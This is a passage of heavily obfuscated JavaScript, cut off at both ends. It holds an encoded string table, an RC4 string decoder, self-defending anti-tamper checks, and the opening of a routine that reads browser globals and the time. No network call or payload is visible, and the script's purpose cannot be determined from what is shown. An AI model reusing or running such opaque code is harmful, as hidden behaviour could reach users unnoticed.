e\x52\x59\x3d','\x59\x4d\x4f\x47\x77\x36\x55\x3d','\x45\x78\x6b\x4d','\x77\x37\x52\x63\x49\x41\x3d\x3d','\x77\x36\x4c\x43\x71\x46\x73\x3d','\x56\x4d\x4b\x54\x4d\x67\x3d\x3d','\x48\x38\x4b\x2f\x77\x70\x66\x44\x68\x77\x3d\x3d','\x54\x57\x62\x43\x72\x67\x3d\x3d','\x77\x70\x4c\x43\x76\x6a\x4c\x44\x6c\x53\x48\x43\x68\x38\x4f\x74\x77\x35\x33\x44\x67\x73\x4b\x6a\x57\x53\x33\x44\x6e\x48\x6f\x6b\x45\x69\x6a\x44\x73\x4d\x4b\x59\x77\x72\x31\x4a\x77\x36\x33\x44\x72\x73\x4b\x6a\x4b\x73\x4b\x6d\x4e\x4d\x4b\x53\x57\x63\x4b\x37\x77\x72\x59\x70\x77\x37\x66\x43\x6b\x38\x4f\x48\x77\x6f\x52\x73\x77\x71\x7a\x43\x75\x73\x4f\x34','\x54\x58\x37\x44\x6f\x77\x3d\x3d','\x51\x46\x50\x44\x6f\x73\x4f\x6e\x77\x70\x72\x44\x67\x38\x4b\x30\x4c\x51\x3d\x3d','\x77\x71\x48\x43\x6f\x77\x49\x3d','\x77\x34\x44\x44\x73\x63\x4b\x68\x77\x6f\x58\x43\x6a\x73\x4f\x65','\x77\x72\x42\x53\x77\x71\x77\x54\x77\x70\x6a\x44\x6b\x4d\x4f\x4f\x77\x6f\x74\x58\x41\x51\x3d\x3d','\x77\x72\x54\x43\x76\x52\x4d\x3d','\x4d\x38\x4f\x70\x77\x71\x62\x44\x74\x4d\x4f\x55\x77\x37\x4c\x44\x73\x54\x6e\x43\x75\x78\x52\x2b\x47\x38\x4f\x2b\x54\x63\x4b\x4b','\x52\x63\x4f\x37\x77\x37\x72\x44\x68\x4d\x4b\x74','\x77\x34\x4c\x43\x6b\x68\x38\x3d','\x77\x71\x2f\x44\x76\x73\x4b\x69\x56\x68\x42\x4b\x61\x63\x4b\x52\x57\x54\x6f\x5a\x54\x31\x56\x79\x77\x34\x62\x43\x71\x41\x77\x69\x52\x6e\x6b\x70\x77\x35\x76\x43\x69\x38\x4f\x46\x63\x4d\x4b\x6f\x77\x71\x58\x44\x70\x4d\x4f\x61\x43\x45\x37\x44\x73\x52\x54\x44\x6a\x38\x4f\x67\x51\x47\x49\x32\x61\x52\x63\x3d','\x62\x73\x4b\x45\x46\x54\x59\x77\x77\x72\x51\x3d','\x63\x4d\x4f\x59\x47\x41\x3d\x3d','\x77\x36\x70\x6a\x43\x67\x3d\x3d','\x58\x38\x4f\x4a\x42\x51\x3d\x3d','\x49\x73\x4b\x79\x77\x70\x30\x3d','\x42\x69\x78\x34\x56\x54\x54\x43\x69\x73\x4f\x4d\x77\x70\x55\x3d','\x77\x36\x76\x43\x69\x73\x4b\x30','\x43\x4d\x4f\x36\x77\x36\x6b\x31\x77\x37\x48\x44\x75\x67\x3d\x3d','\x77\x36\x6a\x44\x74\x63\x4b\x37\x77\x6f\x63\x3d','\x52\x63\x4f\x75\x77\x36\x4c\x44\x75\x63\x4b\x77\x77\x70\x48\x44\x75\x41\x3d\x3d','\x77\x72\x39\x6c\x77\x70\x67\x4e\x77\x37\x44\x43\x6d\x4d\x4b\x62','\x57\x6c\x2f\x44\x69\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4b\x75','\x77\x6f\x6e\x44\x6e\x41\x4e\x49\x54\x48\x35\x75\x61\x56\x35\x63','\x77\x34\x62\x43\x6b\x79\x46\x39\x61\x45\x52\x6f\x66\x6b\x51\x50\x77\x72\x34\x3d','\x77\x34\x44\x44\x75\x47\x4d\x3d','\x63\x48\x38\x71','\x4a\x73\x4b\x33\x77\x70\x41\x3d','\x52\x38\x4b\x62\x42\x51\x3d\x3d','\x65\x55\x77\x47','\x77\x37\x62\x43\x6d\x73\x4b\x71','\x63\x38\x4f\x50\x46\x67\x3d\x3d','\x4e\x73\x4b\x79\x61\x73\x4b\x5a\x50\x73\x4f\x36','\x54\x32\x56\x76','\x77\x70\x39\x6f\x77\x6f\x49\x3d','\x77\x71\x54\x43\x69\x6c\x33\x43\x6c\x78\x2f\x43\x72\x4d\x4f\x54\x77\x37\x6e\x43\x72\x47\x35\x31','\x53\x63\x4f\x47\x43\x38\x4f\x75\x77\x36\x34\x64\x47\x44\x63\x3d','\x77\x35\x63\x65\x48\x73\x4b\x64\x77\x37\x63\x39\x43\x46\x4e\x7a\x49\x4d\x4b\x66','\x51\x4d\x4b\x30\x77\x71\x73\x63\x42\x44\x7a\x44\x71\x38\x4f\x2b','\x77\x37\x34\x5a\x46\x67\x3d\x3d','\x49\x6d\x6f\x44','\x52\x73\x4f\x4a\x77\x37\x67\x3d','\x53\x57\x4d\x46','\x59\x46\x72\x44\x6a\x56\x6f\x3d','\x65\x4d\x4b\x51\x77\x71\x42\x36\x4e\x73\x4b\x4e\x4f\x51\x3d\x3d','\x77\x34\x44\x44\x72\x6d\x77\x3d','\x4d\x4d\x4f\x78\x77\x37\x41\x3d','\x41\x63\x4b\x32\x77\x71\x39\x46\x77\x37\x5a\x67','\x47\x6c\x70\x4f\x77\x71\x30\x4f\x77\x72\x51\x3d','\x77\x71\x66\x43\x6d\x63\x4f\x6f','\x45\x7a\x77\x33','\x43\x6b\x78\x44\x77\x72\x73\x63\x77\x71\x37\x43\x69\x38\x4b\x33\x45\x77\x3d\x3d','\x51\x31\x66\x43\x74\x33\x74\x6d\x77\x34\x6f\x3d','\x54\x4d\x4b\x2f\x77\x71\x49\x3d','\x77\x35\x54\x43\x6a\x63\x4b\x6b','\x56\x54\x37\x43\x69\x7a\x56\x66','\x43\x6b\x54\x44\x75\x38\x4b\x53\x77\x36\x44\x43\x67\x67\x3d\x3d','\x59\x73\x4b\x49\x77\x72\x6f\x3d','\x47\x56\x33\x44\x6d\x46\x4d\x4b\x59\x41\x3d\x3d','\x77\x37\x74\x55\x42\x77\x3d\x3d','\x51\x57\x7a\x44\x67\x51\x3d\x3d','\x5a\x38\x4b\x78\x5a\x63\x4b\x53\x4f\x63\x4f\x33','\x77\x36\x37\x43\x71\x4d\x4f\x6c\x47\x69\x30\x3d','\x57\x38\x4f\x42\x77\x35\x67\x3d','\x65\x73\x4b\x30\x77\x6f\x34\x3d','\x57\x4d\x4f\x4e\x44\x63\x4f\x2b\x77\x36\x38\x54\x45\x79\x41\x64','\x53\x46\x37\x44\x6c\x31\x67\x4e\x62\x51\x3d\x3d','\x77\x70\x7a\x43\x67\x44\x77\x3d','\x77\x71\x58\x43\x76\x4d\x4f\x6e\x43\x79\x31\x75\x4e\x63\x4b\x48\x61\x43\x73\x3d','\x51\x42\x35\x61','\x56\x4d\x4b\x59\x77\x71\x54\x43\x6c\x67\x76\x44\x6c\x77\x3d\x3d','\x62\x38\x4f\x42\x77\x36\x45\x3d','\x53\x63\x4f\x50\x77\x34\x30\x3d','\x49\x73\x4b\x62\x77\x71\x46\x43\x4d\x77\x3d\x3d','\x77\x71\x37\x44\x6a\x55\x56\x72\x77\x72\x6e\x44\x6c\x67\x3d\x3d','\x77\x6f\x48\x44\x74\x68\x45\x3d','\x43\x30\x31\x30\x77\x71\x6f\x49\x77\x71\x37\x43\x69\x38\x4b\x31','\x54\x31\x64\x54\x66\x7a\x4d\x4b','\x58\x38\x4b\x52\x77\x70\x63\x3d','\x77\x72\x7a\x43\x73\x63\x4b\x6c\x44\x63\x4f\x4f\x48\x55\x7a\x44\x6a\x38\x4f\x78\x77\x6f\x66\x43\x70\x4d\x4f\x4f\x77\x34\x64\x32\x77\x35\x58\x44\x6d\x41\x3d\x3d','\x63\x56\x41\x4a\x77\x6f\x7a\x44\x6f\x31\x49\x3d','\x4e\x31\x38\x59','\x4a\x46\x6a\x44\x67\x41\x3d\x3d','\x77\x70\x33\x43\x68\x4d\x4f\x4e\x77\x6f\x50\x44\x74\x38\x4f\x5a\x48\x38\x4b\x6f\x77\x70\x54\x43\x75\x63\x4f\x78\x4b\x52\x59\x52\x66\x38\x4f\x4c\x4b\x41\x3d\x3d','\x77\x36\x58\x44\x69\x47\x41\x74\x58\x68\x59\x49\x52\x38\x4f\x63','\x58\x73\x4f\x54\x42\x63\x4f\x79\x77\x37\x30\x3d','\x42\x4d\x4b\x39\x77\x71\x56\x48\x77\x37\x70\x48\x77\x35\x6f\x3d','\x77\x35\x78\x58\x48\x69\x33\x43\x6e\x4d\x4f\x69','\x77\x36\x77\x7a\x45\x51\x3d\x3d','\x52\x73\x4f\x6e\x77\x36\x50\x44\x69\x73\x4b\x77\x77\x70\x4c\x44\x67\x69\x38\x48\x77\x72\x41\x51\x77\x37\x6c\x31\x4d\x41\x63\x4b\x54\x63\x4f\x41\x77\x36\x64\x5a\x5a\x73\x4f\x35\x66\x4d\x4b\x52\x43\x4d\x4f\x35\x77\x6f\x4c\x43\x6d\x67\x59\x63\x63\x7a\x56\x67\x4d\x4d\x4f\x6c\x49\x41\x3d\x3d','\x77\x35\x50\x43\x73\x33\x77\x3d','\x55\x31\x35\x49\x66\x79\x34\x4d\x53\x41\x3d\x3d','\x55\x57\x6c\x6d\x55\x7a\x54\x43\x69\x67\x3d\x3d','\x44\x73\x4f\x2f\x77\x70\x46\x49\x77\x37\x7a\x44\x6d\x38\x4b\x63\x77\x36\x4e\x67','\x77\x34\x48\x43\x6a\x41\x70\x5a\x53\x41\x3d\x3d','\x77\x70\x62\x44\x73\x44\x49\x3d','\x45\x63\x4f\x78\x77\x36\x4d\x33\x77\x36\x50\x44\x75\x38\x4f\x68\x77\x71\x46\x72','\x51\x73\x4b\x34\x77\x71\x55\x4d\x44\x54\x72\x44\x6f\x38\x4f\x70\x4b\x73\x4f\x52\x77\x6f\x41\x76\x77\x6f\x34\x71\x77\x70\x4c\x44\x74\x69\x4e\x32\x44\x73\x4f\x72\x4c\x41\x3d\x3d','\x77\x35\x78\x45\x47\x77\x3d\x3d','\x53\x63\x4f\x7a\x77\x34\x78\x64\x77\x72\x73\x3d','\x77\x71\x76\x43\x67\x46\x33\x43\x67\x78\x2f\x43\x74\x67\x3d\x3d','\x44\x46\x4a\x4c\x77\x72\x63\x4f','\x77\x36\x34\x35\x4c\x41\x3d\x3d','\x77\x72\x66\x43\x69\x55\x62\x43\x67\x77\x4c\x43\x73\x4d\x4f\x56','\x77\x71\x54\x44\x67\x55\x64\x70\x77\x71\x50\x44\x6e\x78\x72\x43\x69\x77\x3d\x3d','\x49\x53\x33\x43\x69\x51\x3d\x3d','\x77\x34\x58\x44\x75\x73\x4b\x72\x77\x6f\x66\x43\x67\x73\x4f\x35\x4f\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x45\x44\x43\x6a\x41\x3d\x3d','\x77\x35\x6f\x65\x55\x4d\x4b\x4c\x77\x37\x73\x37\x47\x46\x35\x7a\x4a\x73\x4b\x43\x77\x6f\x77\x3d','\x64\x73\x4f\x70\x4e\x67\x3d\x3d','\x53\x4d\x4b\x52\x77\x72\x2f\x43\x6c\x68\x62\x44\x6b\x63\x4f\x53','\x77\x35\x6e\x44\x75\x73\x4b\x72\x77\x6f\x66\x43\x6e\x4d\x4f\x66\x4d\x6a\x50\x44\x6b\x41\x3d\x3d','\x42\x43\x2f\x43\x6c\x79\x64\x4f\x77\x71\x77\x3d','\x53\x73\x4f\x76\x77\x35\x56\x54\x77\x71\x62\x44\x69\x63\x4f\x7a\x77\x37\x6f\x71\x77\x71\x6a\x44\x68\x38\x4f\x47\x58\x32\x50\x43\x72\x31\x6c\x61\x51\x4d\x4b\x46\x77\x6f\x6f\x2f\x77\x36\x2f\x43\x69\x7a\x4c\x43\x68\x68\x39\x54\x77\x72\x67\x33\x51\x38\x4f\x41\x63\x63\x4f\x59\x77\x72\x34\x3d','\x52\x73\x4f\x6e\x77\x36\x50\x44\x69\x73\x4b\x77\x77\x70\x4c\x44\x72\x67\x3d\x3d','\x77\x37\x62\x44\x6b\x63\x4b\x4b','\x48\x63\x4f\x32\x77\x37\x30\x3d','\x42\x73\x4f\x6f\x77\x35\x6f\x3d','\x53\x73\x4f\x76\x77\x35\x56\x54\x77\x71\x62\x44\x69\x63\x4f\x7a\x77\x37\x6f\x71\x77\x71\x6a\x44\x68\x38\x4f\x59\x58\x44\x62\x43\x75\x46\x78\x42\x56\x4d\x4b\x33\x77\x6f\x30\x52','\x49\x63\x4b\x48\x77\x70\x45\x3d','\x77\x34\x35\x78\x4e\x43\x37\x43\x74\x63\x4b\x31\x4a\x73\x4f\x71\x4d\x63\x4b\x64\x46\x6a\x48\x43\x69\x43\x7a\x43\x76\x38\x4b\x64\x77\x34\x70\x79\x65\x6e\x33\x44\x68\x38\x4b\x44\x56\x77\x67\x43\x42\x67\x3d\x3d','\x77\x34\x78\x33\x43\x51\x3d\x3d','\x5a\x73\x4b\x32\x77\x72\x6a\x43\x6f\x77\x6e\x43\x6e\x67\x3d\x3d','\x77\x36\x6a\x43\x70\x63\x4f\x38\x43\x43\x46\x6d\x41\x38\x4b\x4d\x64\x54\x73\x50','\x52\x73\x4b\x48\x77\x6f\x59\x3d','\x77\x70\x46\x44\x77\x70\x67\x3d'];(function(_0x198099,_0x37950f){var _0x54811c=function(_0x26146c){while(--_0x26146c){_0x198099['\x70\x75\x73\x68'](_0x198099['\x73\x68\x69\x66\x74']());}};var _0x5b1f8c=function(){var _0x14865a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4906d8,_0x21360e,_0x2504f5,_0x387cc6){_0x387cc6=_0x387cc6||{};var _0x514ade=_0x21360e+'\x3d'+_0x2504f5;var _0x2ca7e0=0x0;for(var _0x2ca7e0=0x0,_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];_0x2ca7e0<_0x1a1d87;_0x2ca7e0++){var _0x25ab9d=_0x4906d8[_0x2ca7e0];_0x514ade+='\x3b\x20'+_0x25ab9d;var _0x2ce30e=_0x4906d8[_0x25ab9d];_0x4906d8['\x70\x75\x73\x68'](_0x2ce30e);_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];if(_0x2ce30e!==!![]){_0x514ade+='\x3d'+_0x2ce30e;}}_0x387cc6['\x63\x6f\x6f\x6b\x69\x65']=_0x514ade;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xf2ffb0,_0x2bc0ab){_0xf2ffb0=_0xf2ffb0||function(_0x11c968){return _0x11c968;};var _0x3affb7=_0xf2ffb0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2bc0ab['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b5e50=function(_0x57a385,_0x33407b){_0x57a385(++_0x33407b);};_0x4b5e50(_0x54811c,_0x37950f);return _0x3affb7?decodeURIComponent(_0x3affb7[0x1]):undefined;}};var _0xf4ed87=function(){var _0x1fea72=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1fea72['\x74\x65\x73\x74'](_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf4ed87;var _0x4c46a2='';var _0x52927d=_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52927d){_0x14865a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52927d){_0x4c46a2=_0x14865a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5b1f8c();}(_0xd35a,0xe6));var _0xad35=function(_0x198099,_0x37950f){_0x198099=_0x198099-0x0;var _0x54811c=_0xd35a[_0x198099];if(_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570d99=function(){return this;};var _0x5b1f8c=_0x570d99();var _0x14865a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5b1f8c['\x61\x74\x6f\x62']||(_0x5b1f8c['\x61\x74\x6f\x62']=function(_0x4906d8){var _0x21360e=String(_0x4906d8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2504f5=0x0,_0x387cc6,_0x514ade,_0x1e6cef=0x0,_0x2ca7e0='';_0x514ade=_0x21360e['\x63\x68\x61\x72\x41\x74'](_0x1e6cef++);~_0x514ade&&(_0x387cc6=_0x2504f5%0x4?_0x387cc6*0x40+_0x514ade:_0x514ade,_0x2504f5++%0x4)?_0x2ca7e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x387cc6>>(-0x2*_0x2504f5&0x6)):0x0){_0x514ade=_0x14865a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x514ade);}return _0x2ca7e0;});}());var _0x1a1d87=function(_0x25ab9d,_0x2ce30e){var _0xf2ffb0=[],_0x2bc0ab=0x0,_0x11c968,_0x3affb7='',_0x4b5e50='';_0x25ab9d=atob(_0x25ab9d);for(var _0x57a385=0x0,_0x33407b=_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x57a385<_0x33407b;_0x57a385++){_0x4b5e50+='\x25'+('\x30\x30'+_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57a385)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x25ab9d=decodeURIComponent(_0x4b5e50);for(var _0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0xf2ffb0[_0xf4ed87]=_0xf4ed87;}for(_0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87]+_0x2ce30e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf4ed87%_0x2ce30e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;}_0xf4ed87=0x0;_0x2bc0ab=0x0;for(var _0x1fea72=0x0;_0x1fea72<_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x1fea72++){_0xf4ed87=(_0xf4ed87+0x1)%0x100;_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87])%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;_0x3affb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fea72)^_0xf2ffb0[(_0xf2ffb0[_0xf4ed87]+_0xf2ffb0[_0x2bc0ab])%0x100]);}return _0x3affb7;};_0xad35['\x72\x63\x34']=_0x1a1d87;_0xad35['\x64\x61\x74\x61']={};_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c46a2=_0xad35['\x64\x61\x74\x61'][_0x198099];if(_0x4c46a2===undefined){if(_0xad35['\x6f\x6e\x63\x65']===undefined){var _0x52927d=function(_0x5e9e2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e9e2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37ac6c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37ac6c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44b183){if(!Boolean(~_0x44b183)){return _0x44b183;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2a8765){for(var _0x306458=0x0,_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x306458<_0x2928c1;_0x306458++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2a8765(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52927d(_0xad35)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xad35['\x6f\x6e\x63\x65']=!![];}_0x54811c=_0xad35['\x72\x63\x34'](_0x54811c,_0x37950f);_0xad35['\x64\x61\x74\x61'][_0x198099]=_0x54811c;}else{_0x54811c=_0x4c46a2;}return _0x54811c;};(function(){var _0x1a3b46=function(){var _0x198099=!![];return function(_0x37950f,_0x54811c){var _0x26146c=_0x198099?function(){if(_0x54811c){var _0x468aa=_0x54811c['\x61\x70\x70\x6c\x79'](_0x37950f,arguments);_0x54811c=null;return _0x468aa;}}:function(){};_0x198099=![];return _0x26146c;};}();var _0x52ad75={'\x41\x72\x48':function _0x4d4e0e(_0x396cbc,_0x1a020f){return _0x396cbc(_0x1a020f);},'\x65\x42\x4e':function _0x530ce8(_0x4e9f0c,_0x2f501e){return _0x4e9f0c%_0x2f501e;},'\x5a\x45\x45':function _0x7c92eb(_0x162f99,_0x55e4c6){return _0x162f99==_0x55e4c6;},'\x44\x6e\x50':function _0x33ddd7(_0x30590c,_0x23f050){return _0x30590c/_0x23f050;},'\x41\x62\x43':function _0x59e43d(_0x1f0e3c,_0x339f52){return _0x1f0e3c|_0x339f52;},'\x59\x78\x48':function _0x4b74af(_0x56dbd8,_0x9db7ce){return _0x56dbd8/_0x9db7ce;},'\x70\x79\x64':function _0x1cca32(_0x768257,_0x1875dc){return _0x768257<_0x1875dc;},'\x65\x67\x75':function _0x1385d6(_0x3c8c62){return _0x3c8c62();},'\x65\x71\x7a':function _0x4947bf(_0xc417e6,_0x4cb452){return _0xc417e6!==_0x4cb452;},'\x6d\x4a\x4d':function _0x1bf6d9(_0x14abe2,_0x4e800f){return _0x14abe2/_0x4e800f;},'\x4b\x64\x51':function _0x471b91(_0x5cb7c2,_0x7eda3c){return _0x5cb7c2===_0x7eda3c;},'\x57\x57\x48':function _0x4825cc(_0x4ca43e,_0x4fc936){return _0x4ca43e%_0x4fc936;},'\x64\x79\x61':function _0x43e58a(_0x4295c5,_0x58b6c1){return _0x4295c5(_0x58b6c1);},'\x70\x42\x6e':function _0x4952d1(_0x3a60da,_0xc6f1ff){return _0x3a60da>_0xc6f1ff;},'\x54\x56\x62':function _0x507267(_0x142bee,_0x2e1d83){return _0x142bee-_0x2e1d83;},'\x4a\x71\x50':function _0x9f37b(_0x57e4ee,_0x501a71){return _0x57e4ee!==_0x501a71;},'\x53\x4a\x76':function _0x22ca23(_0x39c16f,_0x3d7b18){return _0x39c16f(_0x3d7b18);},'\x4f\x69\x69':function _0x1ecc9a(_0x699d6d,_0x2e637b){return _0x699d6d+_0x2e637b;},'\x5a\x75\x70':function _0x5b4af1(_0x1b6135,_0x6fe79){return _0x1b6135+_0x6fe79;},'\x55\x42\x41':function _0x42ce06(_0x25e7fe,_0x51edd7){return _0x25e7fe(_0x51edd7);},'\x65\x57\x78':function _0x335a98(_0x2e4931,_0x9f212a){return _0x2e4931+_0x9f212a;},'\x61\x42\x78':function _0x2e795d(_0x589749){return _0x589749();},'\x42\x49\x44':function _0x5a5b48(_0x3d9643,_0x32bdf0){return _0x3d9643===_0x32bdf0;},'\x4d\x5a\x5a':function _0xc71cbc(_0x5a142a,_0x75f506){return _0x5a142a+_0x75f506;},'\x42\x44\x62':function _0x5e1214(_0x493e5e,_0x5aa9d9){return _0x493e5e===_0x5aa9d9;},'\x71\x4c\x7a':function _0x289b0f(_0x1050e7,_0x2152e6){return _0x1050e7(_0x2152e6);},'\x42\x79\x55':function _0x145c8a(_0x3cae98,_0x99fe66){return _0x3cae98+_0x99fe66;},'\x72\x65\x4d':function _0x1be3da(_0x5e9c0f,_0x28c1bc){return _0x5e9c0f(_0x28c1bc);},'\x62\x59\x5a':function _0x3d6235(_0x3f6f22,_0x2997e6){return _0x3f6f22>_0x2997e6;},'\x71\x62\x69':function _0x31a905(_0x264444,_0x4f207f){return _0x264444<_0x4f207f;},'\x79\x69\x7a':function _0x1e6e4f(_0x39a68f,_0x3b45d7){return _0x39a68f==_0x3b45d7;},'\x4c\x54\x50':function _0x564bb4(_0x754246,_0x318275){return _0x754246(_0x318275);},'\x72\x6a\x48':function _0x5d4dd1(_0x27efe7,_0x3378d4){return _0x27efe7<_0x3378d4;},'\x4d\x52\x44':function _0x3625ee(_0x23cc78,_0x48dadb){return _0x23cc78+_0x48dadb;},'\x62\x5a\x4a':function _0x5e26a9(_0x4a4812,_0x1db462){return _0x4a4812(_0x1db462);},'\x6b\x4c\x49':function _0x5e7884(_0x2a2c5b,_0x1f7837){return _0x2a2c5b+_0x1f7837;},'\x41\x4f\x67':function _0x27fa10(_0x13ac8b,_0x2156be){return _0x13ac8b+_0x2156be;},'\x61\x77\x6b':function _0x3d0fc2(_0x26199b){return _0x26199b();},'\x77\x43\x67':function _0x249fc3(_0x14a7fd,_0x14daf0){return _0x14a7fd==_0x14daf0;},'\x62\x44\x57':function _0x23cc22(_0x2ac4f9,_0x4d5def){return _0x2ac4f9(_0x4d5def);},'\x49\x57\x48':function _0x137205(_0xb064ee,_0x2004b7){return _0xb064ee==_0x2004b7;},'\x61\x46\x6a':function _0x7abcfe(_0x7a52d7,_0xc57d7c){return _0x7a52d7!==_0xc57d7c;},'\x58\x74\x56':function _0x47022a(_0x3dbf85,_0x16080b){return _0x3dbf85(_0x16080b);},'\x47\x45\x5a':function _0x224a70(_0x5b2a2d,_0x13560a){return _0x5b2a2d+_0x13560a;},'\x67\x4e\x4c':function _0x580b91(_0x1eb524,_0x1451fb){return _0x1eb524+_0x1451fb;},'\x59\x77\x6d':function _0x424554(_0xb4417c,_0x51cafd){return _0xb4417c(_0x51cafd);}};var _0x1d188b=this[_0xad35('0x0', '\x67\x45\x52\x55')];var _0x206f43=_0x1d188b[_0xad35('0x1', '\x55\x38\x50\x76')];var _0x27fffb='';var _0x4a0b34='';if(_0x52ad75[_0xad35('0x2', '\x4a\x48\x44\x32')](typeof _0x1d188b[_0xad35('0x3', '\x4c\x6b\x67\x43')],_0xad35('0x4', '\x62\x64\x64\x55'))){_0x27fffb=_0x1d188b[_0xad35('0x3', '\x4c\x6b\x67\x43')];_0x4a0b34=_0x27fffb[_0xad35('0x5', '\x4c\x50\x64\x57')];}var _0x12589d=_0x1d188b[_0xad35('0x6', '\x75\x32\x4d\x39')];var _0x476957=_0x1d188b[_0xad35('0x7', '\x51\x41\x6b\x36')];var _0x43adec=new _0x1d188b[_0xad35('0x8', '\x37\x24\x7a\x40')]()[_0xad35('0x9', '\x77\x36\x6a\x59')]();var _0x51b031='';function _0x4155e7(_0x430dac){var _0x351bdb={'\x6f\x55\x78':function _0x21610d(_0x3945fd,_0x493fcb){return _0x3945fd<_0x493fcb;},'\x49\x72\x71':function _0x4afe04(_0xc804f9,_0x4d424f){return 